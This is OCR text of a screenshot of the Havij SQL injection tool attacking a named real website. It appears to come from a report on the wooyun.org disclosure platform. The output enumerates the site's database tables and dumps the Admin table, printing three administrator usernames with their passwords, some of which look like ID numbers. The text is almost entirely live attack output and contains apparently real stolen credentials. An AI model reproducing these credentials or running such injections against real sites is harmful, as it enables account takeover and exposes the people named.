 Havij
Target: http://www.100e.com/course/?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
100eDB
Active_Love_Order
Admin
id
UserName
UserPassWord
LastLogDate
LastLogIP
Admin_Member
Admin_MemberRight
Admin_Question
Admin_Record
Admin_Right
UserPassWord UserName
110102780906001abc symen
61010419821013xxx lixin
abc111 2we33zzxc
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column found: LastLogIP
Count(*) of 100eDB.Admin is 3
Data Found: UserPassWord=110102780906001abc
Data Found: UserName=symen
Data Found: UserPassWord=61010419821013xxx
Data Found: UserName=lixin
Data Found: UserPassWord=abc111
Data Found: UserName=2we33zzxc
www.wooyun.org